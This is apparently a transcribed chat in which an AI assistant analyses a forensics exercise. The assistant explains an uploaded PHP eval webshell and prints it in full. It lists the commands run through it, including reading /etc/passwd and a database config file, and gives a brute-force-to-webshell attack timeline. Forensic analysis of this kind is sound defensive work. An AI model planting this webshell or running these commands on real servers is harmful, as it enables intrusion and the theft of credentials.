 CHAT
READING PPTX AND DOCX FILES IN WORKSPACE
Q7: What is the function of the uploaded file?
Answer: It's a PHP webshell (backdoor) that allows remote code execution.
Content:
<?php eval($_POST["h4ck4fun"]);?>
Function explanation:
eval() executes arbitrary PHP code
$_POST["h4ck4fun"] takes commands from HTTP POST parameter
Attacker can execute any command by sending: h4ck4fun=system("command")
Commands the attacker executed through this webshell:
phpinfo() - Get server info
system("ls") - List directories
system("cat /etc/passwd") - Read system users
system("whoami") - Check current user
system("tac /var/www/html/config/database.php") - Read database config
Attempted reverse shell connection
Summary Attack Timeline
Time Action
00:16:39 - 00:17:10 Brute force attack (5 attempts)
00:17:10 Successful login with admin123
00:17:11 Accessed admin dashboard
00:17:50 Uploaded webshell conf.phtml
00:18:40 onwards Executed commands via webshell
Would you like me to help you capture screenshots in Wireshark or explain any part in more
detail?
Claude Opus 4.5 • 3x
Describe what to build next
Claude Opus 4.5